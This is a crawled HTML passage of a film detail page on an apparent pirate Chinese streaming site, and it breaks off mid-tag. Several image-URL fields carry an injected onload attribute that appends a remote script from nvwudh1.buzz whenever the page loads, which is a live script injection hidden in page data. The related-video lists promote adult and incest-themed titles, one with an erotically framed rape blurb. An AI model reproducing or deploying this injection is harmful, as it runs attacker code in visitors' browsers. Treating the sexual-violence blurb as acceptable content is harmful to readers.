

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.qibangex.com/detail/160325.html
body_size: 15459
content:
<!DOCTYPE html><html><head><title>天地无伦_更新HD中字/高清/无删减/电影_剧情片免费在线观看 - 星辰影院</title><meta name="keywords" content="天地无伦,天地无伦免费观看,剧情片" /><meta name="description" content="星辰影院剧情片《天地无伦》于2002年首映，由美国演员Adam,Chubbuck,Jam等主演，星辰电影网提供无删减电影天地无伦更新HD中字高清完整版免费在线观看。加利福尼亚某座城市，一个少年自杀，与他相识的伙伴们却依然过着波澜不惊却又畸零无望的生活：肖恩（JamesBullard饰）有个可爱的女友，同时又和女友的母亲保持着不伦的关系；泰特（JamesRan..." /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.qibangex.com","wapurl":"www.qibangex.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰影院</a><a class="logo logo_w" style="background-image: url(/upload/site/20220712-1/542a717caf294bedb157f90d2bc1404f.png);" href="/">星辰电影网</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li class="active"><a href="/list/121.html">电影</a></li><li><a href="/list/122.html">电视剧</a></li><li><a href="/list/124.html">动漫</a></li><li><a href="/list/123.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/new.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/hot.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">天地无伦 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li class="active"><a class="mob_btn mob_btn1" href="/list/121.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/list/122.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li><a class="mob_btn mob_btn3" href="/list/124.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/list/123.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/new.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/hot.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="星辰影院精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E5%B4%96%E4%B8%8A%E7%9A%84%E6%B3%A2%E5%A6%9E.html" rel="nofollow"><span class="hot_name">崖上的波妞</span></a></li><li><a href="/search/wd/%E8%8B%B9%E6%9E%9C%E9%9F%A9%E5%9B%BD%E7%89%88.html" rel="nofollow"><span class="hot_name">苹果韩国版</span></a></li><li><a href="/search/wd/%E5%A5%B3%E6%88%BF%E5%AE%A2.html" rel="nofollow"><span class="hot_name">女房客</span></a></li><li><a href="/search/wd/%E5%81%87%E5%A6%82%E7%88%B1%E6%9C%89%E5%A4%A9%E6%84%8F.html" rel="nofollow"><span class="hot_name">假如爱有天意</span></a></li><li><a href="/search/wd/%E6%A1%83%E8%89%B2%E4%BA%A4%E6%98%93.html" rel="nofollow"><span class="hot_name">桃色交易</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://img.bdzyimg1.com/upload/vod/20250111-1/c09fddcf83cbbc503e5a06d16ba261bc.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a=""></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/watch/160325-1-1.html" data-original="https://img.bdzyimg1.com/upload/vod/20250111-1/c09fddcf83cbbc503e5a06d16ba261bc.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">更新HD中字</span><span class="pic_vod text_right"><img src="https://www.qibangex.com/img.php?url=https://img.bdzyimg1.com/upload/vod/20250111-1/c09fddcf83cbbc503e5a06d16ba261bc.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="" alt="天地无伦" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">天地无伦</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：tiandiwulun</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>美国<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>伦理片,伦理<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2002<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>4.0</li><li class="data"><span>语言：</span>英语<span class="split_line"></span><span>状态：</span><span class="data_style">更新HD中字/高清</span> - 免费在线观看</li><li class="data"><span>导演：</span>拉里·克拉克,爱德华·拉奇曼</li><li class="data"><span>主演：</span>Adam,Chubbuck,James,Bullard,Tiffany,Limos,Eddie,Daniels,Zara,McD</li><li class="data"><span>更新时间：</span><em>2025-01-18</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/watch/160325-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">天地无伦https://www.qibangex.com/detail/160325.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : '天地无伦',bdPic : 'https://img.bdzyimg1.com/upload/vod/20250111-1/c09fddcf83cbbc503e5a06d16ba261bc.jpg#" onload="with(document)body.appendChild(createElement('script')).src='https://nvwudh1.buzz/inc/config/ver1.txt'" a="'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>星辰影院剧情片《天地无伦》是一部由拉里·克拉克,爱德华·拉奇曼导演执导，Adam,Chubbuck,James,Bullard,Tiffany,Limos,Eddie,Daniels,Zara,McDowell,玛伊芙·奎因兰,詹姆斯·,兰索恩等明星演员精彩演绎的美国电影，手机免费观看高清无删减完整版电影大全就上星辰电影网，更多剧情信息可移步至豆瓣电影、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>加利福尼亚某座城市，一个少年自杀，与他相识的伙伴们却依然过着波澜不惊却又畸零无望的生活：肖恩（JamesBullard饰）有个可爱的女友，同时又和女友的母亲保持着不伦的关系；泰特（JamesRansone饰）沉湎于自渎之中，在祖父母的严加管教之下，他的自由被完全剥夺，压抑难耐；克劳德（StephenJasso饰）的父亲沉溺酒精、崇尚暴力，并且对儿子存有非分之想；蜜桃（TiffanyLimos饰）是个青春逼人、性感靓丽的女孩，而她的父亲却是个严肃的清教徒。少年不知愁滋味，或选择忘却，或继续堕落……</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【吉吉影音】【电影天堂】【西瓜电影】【优酷视频】【迅雷下载】【百度电影院】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="160325" data-score="2"><span class="label">给【<strong>天地无伦</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/231831.html" title="爱．炼狱" data-original="https://www.imgikzy.com/upload/vod/20221202-19/c5749845e5c1334239e1602607a43696.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231831.html" title="爱．炼狱">爱．炼狱</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;未知&nbsp;/&nbsp;伦理片,伦理</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/231832.html" title="阿姐万万睡" data-original="https://www.imgikzy.com/upload/vod/20221202-19/e73616cbc193baf35b2013a5ad1fb54c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231832.html" title="阿姐万万睡">阿姐万万睡</a></p><p class="vodlist_sub">尚玖得知死黨的姊姊因為被詐騙而無家可歸，便邀請她到家中暫住。他們親密得就像是一對真正的姊弟，可是青春正盛、血氣方剛的兩人之間，卻很快產生了微</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/231833.html" title="阿爸的初恋情人" data-original="https://www.imgikzy.com/upload/vod/20221202-19/11b171d1b1e0b7406ec42139723ed273.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231833.html" title="阿爸的初恋情人">阿爸的初恋情人</a></p><p class="vodlist_sub">在咖啡廳打工的賢伊，深深著迷於擁有性感成熟的咖啡廳老闆娘淑熙，最終屈服於淑熙致命的誘惑下。然而，賢伊卻發現淑熙不僅是爸爸的初戀情人，而且還是</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/231835.html" title="O先生的极乐旅程" data-original="https://www.imgikzy.com/upload/vod/20221202-19/562f7fd7d41c7ea3355cbd3d365d99ea.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231835.html" title="O先生的极乐旅程">O先生的极乐旅程</a></p><p class="vodlist_sub">2022&nbsp;/&nbsp;美国&nbsp;/&nbsp;伦理片,伦理</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/231837.html" title="AV偶像募集中" data-original="https://www.imgikzy.com/upload/vod/20221202-19/27e5daf257f631fb056c05938ffc41de.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231837.html" title="AV偶像募集中">AV偶像募集中</a></p><p class="vodlist_sub">就讀名門貴族學校的池內倫子（田代沙耶加 飾），因家裡破產而淪落街頭，為了養活自己，她決定到A片製作公司上班。某日她遇見因欠債而煩惱不已的同班</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/231838.html" title="90分鐘桃色殺機" data-original="https://www.imgikzy.com/upload/vod/20221202-19/766cdfa439bfdf5581b067ae26c3e463.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231838.html" title="90分鐘桃色殺機">90分鐘桃色殺機</a></p><p class="vodlist_sub">廣告導演尚熙（朱相昱 飾）才華洋溢卻貪財好色，常利用職務之便佔盡女星便宜，為了龐大的遺產，他更「力爭上游」成了某企業總裁的女婿。孰料婚後尚熙</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/231839.html" title="69赫兹，我要你" data-original="https://www.imgikzy.com/upload/vod/20221202-19/62c691865feaa283d9b807f0d6f2e59b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/231839.html" title="69赫兹，我要你">69赫兹，我要你</a></p><p class="vodlist_sub">每一個大韓民國的男人都必須入伍當兵，遠離女色。尚吳用盡各種伎倆企圖逃避兵役，卻都以失敗告終。就在入伍前三天，他誓言一定要和找個妹子來打一發「</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/232052.html" title="兄弟之争" data-original="https://www.imgikzy.com/upload/vod/20221008-7/aa55568b7749f47b294c477539d88faf.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/232052.html" title="兄弟之争">兄弟之争</a></p><p class="vodlist_sub">本片讲述了世界两大著名运动品牌阿迪达斯与彪马的起源与发展。达斯勒两兄弟生长在德国。弟弟阿迪是一位热爱运动、手艺精湛的鞋匠，梦想是希望有一天世</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/detail/282108.html" title="水声未停的丰韵人妻" data-original="https://ckzyjpg.top/upload/vod/20260118-1/b0053619be8cd7bcc35bc145c7b5d625.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282108.html" title="水声未停的丰韵人妻">水声未停的丰韵人妻</a></p><p class="vodlist_sub">叶月，某公司的经理……他工作比任何人都努力，但今天却有些紧张，而且心情很差……叶月有个秘密。每当他压力过大时，就会把同事们叫过来，做一些刺激</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/detail/282107.html" title="出差之夜，继母的暧昧约定" data-original="https://ckzyjpg.top/upload/vod/20260118-1/d3a0fb4f88cfccb001c2d0dda45f701b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282107.html" title="出差之夜，继母的暧昧约定">出差之夜，继母的暧昧约定</a></p><p class="vodlist_sub">他的父亲外出三天去寺庙参拜，留下凉太和继母独处。凉太一直暗恋着继母，认为这是个勾引她的绝佳机会。然而，由于继母的抗拒，他的计划失败了，但她的</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/detail/282106.html" title="偶像出身·小湊四叶 AV出道" data-original="https://ckzyjpg.top/upload/vod/20260118-1/5e79c2c6bf54bf2342c1e1a6a7887d42.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282106.html" title="偶像出身·小湊四叶 AV出道">偶像出身·小湊四叶 AV出道</a></p><p class="vodlist_sub">这部影片生动地描绘了前日本偶像小凑四叶踏入成人影片行业的历程。她能否在这项独特的尝试中取得成功？</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/detail/282011.html" title="莉莉法案" data-original="https://img.guangsuimage.com/cover/09a824a09b7734ea1cfd2f9a34dedbfd.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282011.html" title="莉莉法案">莉莉法案</a></p><p class="vodlist_sub">LILLY is a feature drama in production based on the remarkable life of</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/detail/282032.html" title="追凶行动" data-original="https://img.guangsuimage.com/cover/e66328e6839ea98e7ac56275a549d89e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282032.html" title="追凶行动">追凶行动</a></p><p class="vodlist_sub">江州市发生命案，死者郑大年被发现于江边。警方吴迪、杜鹏等介入调查，其间小保姆阿珍偷钱、收废品人赵守库死亡等情节不断。杜鹏发现诸多疑点指向医生</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/detail/282030.html" title="继母背着爸爸偷情的滋味" data-original="https://ckzyjpg.top/upload/vod/20260117-1/8bf46cde6aed9a3a3e2defc2c4b51f70.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282030.html" title="继母背着爸爸偷情的滋味">继母背着爸爸偷情的滋味</a></p><p class="vodlist_sub">儿子对父亲再婚很不满意。父亲上班后，儿子企图强奸独自在家的继母。但继母并没有反抗。儿子粗糙的手伸进父亲睡觉的卧室，强行掰开了继母的身体。事后</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/detail/282029.html" title="继母：我理解你的一切" data-original="https://ckzyjpg.top/upload/vod/20260117-1/cf4310b2ca97c0de1304bcbe2c639556.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282029.html" title="继母：我理解你的一切">继母：我理解你的一切</a></p><p class="vodlist_sub">大学生大辅担心继母，自从父亲为了另一个女人离家出走后，继母已经独自生活了三个月。大辅见继母无法表达内心的孤独，心疼不已，决定填补她内心的空虚</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/detail/282028.html" title="继母的裸体模特：让我站起来" data-original="https://ckzyjpg.top/upload/vod/20260117-1/86d518f416f8a71700cd640891a6b34f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中文字幕</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282028.html" title="继母的裸体模特：让我站起来">继母的裸体模特：让我站起来</a></p><p class="vodlist_sub">一位已婚妇女以绘制情色画为爱好。她雇了一位模特，画了她的私处，结果情欲爆发，最后竟然和模特发生了关系。今天，她邀请了好友和她刚出生的儿子裕二</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/detail/281958.html" title="侵入性思维" data-original="https://img.guangsuimage.com/cover/51733a777ae310534681bf50f4281f40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/281958.html" title="侵入性思维">侵入性思维</a></p><p class="vodlist_sub">分手后，一位挣扎中的电影导演被他的心理治疗师所吸引，而他的前女友则在面对自我认同和未来方向时感到困惑。</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/detail/282006.html" title="双山阻击战" data-original="https://img.guangsuimage.com/cover/faa09505ff4199fd8f3444ff03cd0a29.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/detail/282006.html" title="双山阻击战">双山阻击战</a></p><p class="vodlist_sub">回望历史所带来的震撼，它让我们牢记：中华儿女只要万众一心，就能抵御一切来犯之敌，就能实现屹立于世界民族之林的中国梦。</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" 